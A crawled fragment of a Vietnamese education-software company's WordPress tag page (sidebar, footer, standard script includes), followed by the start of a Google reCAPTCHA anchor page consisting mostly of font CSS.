                                    <a href="https://bukizi.com/?cat=51">Cập nhật sản phẩm</a>
                                    </li></ul></div></div></div></div></div></div></div><div class="clearfix"></div>						</div>
	                    <!-- End column control -->

						<!-- Right sidebar -->
						
	<div id="nt-sidebar" class="nt-sidebar col-12 col-lg-4 col-xl-3">
		<div class="nt-sidebar-inner">
			<div class="nt-sidebar-inner-widget widget_search"><div class="nt-sidebar-inner-search">
        <form class="nt-sidebar-inner-search-form searchform form--horizontal" role="search" method="get" id="widget-searchform"  action="https://bukizi.com/" >
            <div class="row no-gutters">
                <div class="col-12 col-sm">
                    <div class="input-wrp">
                        <input class="nt-sidebar-inner-search-field textfield textfield--grey" type="text" value="" placeholder="Search for..." name="s" id="ws">
                    </div>
                </div>
                <div class="col-12 col-sm-auto">
                    <button class="nt-sidebar-inner-search-button custom-btn custom-btn--medium custom-btn--style-1" id="searchsubmit" type="submit" ><i class="fa fa-search" aria-hidden="true"></i></button>

                </div>
            </div>
        </form>
    </div></div><div class="nt-sidebar-inner-widget widget_categories"><h4 class="nt-sidebar-inner-widget-title widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://bukizi.com/?cat=51">Cập nhật sản phẩm</a> <span class="widget-list-span">7</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://bukizi.com/?cat=17">Case study</a> <span class="widget-list-span">2</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://bukizi.com/?cat=1">Chủ đề khác</a> <span class="widget-list-span">8</span>
</li>
	<li class="cat-item cat-item-18"><a href="https://bukizi.com/?cat=18">Thông tin chuyên môn</a> <span class="widget-list-span">7</span>
</li>
			</ul>

			</div>
		<div class="nt-sidebar-inner-widget widget_recent_entries">
		<h4 class="nt-sidebar-inner-widget-title widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bukizi.com/?p=7154">Trải nghiệm Website tuyển sinh dành cho Trung Tâm Giáo Dục</a>
									</li>
											<li>
					<a href="https://bukizi.com/?p=7156">Bukizi nền tảng kết nối đa kênh</a>
									</li>
											<li>
					<a href="https://bukizi.com/?p=7112">Bukizi quản lý tối ưu hóa doanh thu cho Trung Tâm Giáo Dục</a>
									</li>
											<li>
					<a href="https://bukizi.com/?p=7105">Nâng cao chất lượng giảng dạy nhờ công nghệ</a>
									</li>
											<li>
					<a href="https://bukizi.com/?p=7083">TRUNG TÂM TIẾNG ANH CẦN GÌ TRONG THỜI ĐẠI CHUYỂN ĐỔI SỐ</a>
									</li>
					</ul>

		</div><div class="nt-sidebar-inner-widget widget_tag_cloud"><h4 class="nt-sidebar-inner-widget-title widget-title">Tags</h4><div class="tagcloud"><a href="https://bukizi.com/?tag=app" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 8pt;" aria-label="app (1 item)">app</a>
<a href="https://bukizi.com/?tag=bukizi" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 22pt;" aria-label="Bukizi (2 items)">Bukizi</a>
<a href="https://bukizi.com/?tag=ket-noi-da-kenh" class="tag-cloud-link tag-link-54 tag-link-position-3" style="font-size: 8pt;" aria-label="kết nối đa kênh (1 item)">kết nối đa kênh</a>
<a href="https://bukizi.com/?tag=nen-tang" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="Nền tảng (1 item)">Nền tảng</a>
<a href="https://bukizi.com/?tag=phan-mem-trung-tam" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 8pt;" aria-label="Phần mềm trung tâm (1 item)">Phần mềm trung tâm</a>
<a href="https://bukizi.com/?tag=trung-tam-giao-duc" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 8pt;" aria-label="Trung tâm giáo dục (1 item)">Trung tâm giáo dục</a>
<a href="https://bukizi.com/?tag=tinh-nang" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 8pt;" aria-label="Tính năng (1 item)">Tính năng</a></div>
</div><div class="nt-sidebar-inner-widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="wp-image-6421 aligncenter" src="https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-300x112.png" alt="bukizi_primary_logo" width="232" height="87" srcset="https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-300x112.png 300w, https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-1024x381.png 1024w, https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-768x286.png 768w, https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-500x186.png 500w, https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3-600x223.png 600w, https://bukizi.com/wp-content/uploads/2020/09/Asset-2@4x3.png 1221w" sizes="(max-width: 232px) 100vw, 232px" /></p>
</div>
		</div><div class="nt-sidebar-inner-widget widget_text">			<div class="textwidget"><p><span class="__copy">Copyright 2020 Bukizi | STG Solution</span></p>
</div>
		</div><div class="nt-sidebar-inner-widget widget_media_image"><a href="http://online.gov.vn/Home/WebDetails/76031"><img width="225" height="85" src="https://bukizi.com/wp-content/uploads/2021/03/logoSaleNoti-300x114.png" class="image wp-image-7044  attachment-225x85 size-225x85" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bukizi.com/wp-content/uploads/2021/03/logoSaleNoti-300x114.png 300w, https://bukizi.com/wp-content/uploads/2021/03/logoSaleNoti-500x189.png 500w, https://bukizi.com/wp-content/uploads/2021/03/logoSaleNoti-e1615878874473.png 264w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>		</div><!-- End nt-sidebar-inner -->
	</div><!-- End nt-sidebar -->


					</div>
	                <!-- End row -->
				</div>
	            <!-- End container -->
			</div>
	        <!-- End div #blog-post -->
		</div>
	    <!-- End archive page general div-->

</main><footer id="nt-footer" class="nt-footer-sidebar footer footer--s1 footer--color-light">
					<div class="footer__line footer__line--first">
						<div class="container">
							<div class="row"><div class="nt-footer-widget col-12 col-md-5 col-lg-3 offset-xl-1 custom-footer-widget-2"><div class="nt-sidebar-footer-widget widget_text"><div class="footer__item">			<div class="textwidget"><p>CÔNG TY CỔ PHẦN GIẢI PHÁP VẠN VẬT KẾT NỐI STG</p>
<p>Mã số thuế: 0108156771</p>
<p>Địa chỉ: Tầng 1, Đơn nguyên A, toà nhà Licogi 13, số 164 Khuất Duy Tiến, phường Nhân Chính, quận Thanh Xuân, Hà Nội</p>
<p>VPGD: Tầng 5, số 86 Dịch Vọng Hậu, quận Cầu Giấy, Hà Nội</p>
<p>&nbsp;</p>
<p><strong>Hotline: 0899 196 169</strong><br />
<strong>Email: <a style="text-decoration: none;" href="mailto:info@stgsolution.com">info@stgsolution.com</a></strong></p>
</div>
		</div></div></div><div class="nt-footer-widget col-12 col-md-3 col-lg-2 custom-footer-widget-3"><div class="nt-sidebar-footer-widget widget_nav_menu"><div class="footer__item"><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nt-first-menu-item menu-item-6272"><a href="https://bukizi.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://bukizi.com/?page_id=1105">Giải pháp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6441"><a href="https://bukizi.com/?page_id=16">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nt-last-menu-item menu-item-6577"><a href="https://bukizi.com/?page_id=1657">Liên hệ</a></li>
</ul></div></div></div></div><div class="nt-footer-widget col-12 col-lg-3 custom-footer-widget-4"><div class="widget_text nt-sidebar-footer-widget widget_custom_html"><div class="widget_text footer__item"><div class="textwidget custom-html-widget"><a href="https://bukizi.com/?page_id=6884" style="text-decoration:none">Điều khoản sử dụng</a></div></div></div><div class="widget_text nt-sidebar-footer-widget widget_custom_html"><div class="widget_text footer__item"><div class="textwidget custom-html-widget"><a href="https://bukizi.com/?page_id=6895" style="text-decoration:none">Chính sách bảo mật</a></div></div></div><div class="widget_text nt-sidebar-footer-widget widget_custom_html"><div class="widget_text footer__item"><div class="textwidget custom-html-widget"><a href="https://bukizi.com/?page_id=6899" style="text-decoration:none">Chính sách thanh toán</a></div></div></div><div class="widget_text nt-sidebar-footer-widget widget_custom_html"><div class="widget_text footer__item"><div class="textwidget custom-html-widget"><a href="https://bukizi.com/?page_id=7005" style="text-decoration:none">Chính sách bảo hành</a></div></div></div><div class="widget_text nt-sidebar-footer-widget widget_custom_html"><div class="widget_text footer__item"><div class="textwidget custom-html-widget"><a href="https://bukizi.com/?page_id=7004" style="text-decoration:none">Chính sách xử lý khiếu nại</a></div></div></div></div></div>
					</div>
				</div><div class="footer__waves-container">
				<svg class="footer__wave js-wave waves-mobile-on" data-wave='{"height": 40, "bones": 6, "amplitude": 70, "color": "rgba(78, 111, 136, 0.14)", "speed": 0.3}' width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg"><defs></defs><path d=""/></svg>

				<svg class="footer__wave js-wave waves-mobile-on" data-wave='{"height": 60, "bones": 5, "amplitude": 90, "color": "rgba(243, 248, 249, 0.02)", "speed": 0.35}' width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg"><defs></defs><path d=""/></svg>
			</div></footer></div>
        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='1.7'
            page_id=102588351507515
          >
        </div>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://bukizi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0' id='swiper-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0' id='anime-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7' id='scrollmagic-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0' id='anime-scrollmagic-js-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0' id='jarallax-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0' id='resize-observer-polyfill-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.5' id='kioken-blocks-frontend-utils-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bukizi.com\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4979ea55604502c17460c5a8ff09aecd","fragment_name":"wc_fragments_4979ea55604502c17460c5a8ff09aecd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfLOyoaAAAAACRZ2gZC6VcxWFR6T5rgYsoYS8ZD&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfLOyoaAAAAACRZ2gZC6VcxWFR6T5rgYsoYS8ZD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/framework-settings.js?ver=1.0' id='techland-settings-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/jquery.nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/smooth-scroll.polyfills.min.js?ver=1.0' id='smooth-scroll-polyfills-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/aos/aos.js?ver=1.0' id='aos-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/countTo/jquery.countTo.min.js?ver=1.0' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/fancybox/jquery.fancybox.min.js?ver=1.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/isotope/isotope.pkgd.min.js?ver=1.0' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/slick/slick.min.js?ver=1.0' id='slick-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/vanilla-tilt/vanilla-tilt.babel.min.js?ver=1.0' id='vanilla-tilt-babel-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/TweenMax/TweenMax.min.js?ver=1.0' id='tweenmax-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/vivus/vivus.min.js?ver=1.0' id='vivus-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/js/main.js?ver=1.0' id='techland-main-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/woocommerce/woocommerce-custom.js?ver=1.0' id='techland-woocommerce-custom-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/bukizi.com\/wp-admin\/admin-ajax.php","nonce":"e5ce6969c2","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"app","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":59,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["app"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bukizi.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.4' id='the-grid-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://bukizi.com/wp-content/themes/techland/libs/wavify/wavify.min.js?ver=1.0' id='wavify-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://bukizi.com/wp-admin/admin-ajax.php","nonce":"5e15297374"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLOyoaAAAAACRZ2gZC6VcxWFR6T5rgYsoYS8ZD&co=aHR0cHM6Ly9idWtpemkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xbjuyoodhftq
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
